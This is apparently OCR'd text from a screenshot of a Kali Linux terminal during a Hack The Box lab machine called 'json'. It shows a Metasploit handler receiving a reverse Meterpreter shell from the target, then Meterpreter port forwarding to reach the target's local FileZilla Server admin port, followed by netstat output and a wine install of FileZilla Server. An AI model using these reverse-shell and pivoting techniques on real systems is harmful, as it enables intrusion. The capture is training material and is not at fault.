 Applications Places Terminal Sat 9:12 AM 1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/json
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Meterpreter session 3 opened (10.10.14.46:4444 -> 10.10.10.158:49162) at 2020-02-15 09:09:42 -0500
meterpreter > portfwd add -l 60000 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :60000 <-> 127.0.0.1:14147
meterpreter > portfwd delete -l 60000
[*] Successfully stopped TCP relay on 0.0.0.0:60000
meterpreter > portfwd add -l 14147 -p 14147 -r 127.0.0.1
[*] Local TCP relay created: :14147 <-> 127.0.0.1:14147
meterpreter >
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:14147 0.0.0.0:* LISTEN 21336/ruby
tcp 0 0 10.10.14.46:4444 10.10.10.158:49162 ESTABLISHED 21336/ruby
tcp6 0 0 127.0.0.1:8080 :::* LISTEN 2178/java
udp 0 0 0.0.0.0:40774 0.0.0.0:* 1625/openvpn
udp 0 0 0.0.0.0:68 0.0.0.0:* 549/dhclient
root@kali:~/HTB/machines/json# wine FileZilla_Server-0_9_60_2.exe ^C
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/
ProgramData/ Program Files/ Program Files (x86)/ users/ windows/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files
Program Files/ Program Files (x86)/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/
Common Files/ FileZilla FTP Client/ FileZilla Server/ Internet Explorer/ Windows Media Player/ Windows NT/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/
Common Files/ FileZilla FTP Client/ FileZilla Server/ Internet Explorer/ Windows Media Player/ Windows NT/
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/FileZilla\ Server/
FileZilla Server.exe FileZilla Server.xml libeay32.dll readme.htm Uninstall.exe
FileZilla Server Interface.exe legal.htm license.txt ssleay32.dll
root@kali:~/HTB/machines/json# ls -la ~/.wine/drive_c/Program\ Files\ \(x86\)/FileZilla\ Server/FileZilla\ Server\ Interface.exe
[json] 0:bash* "kali" 09:12 15-Feb-20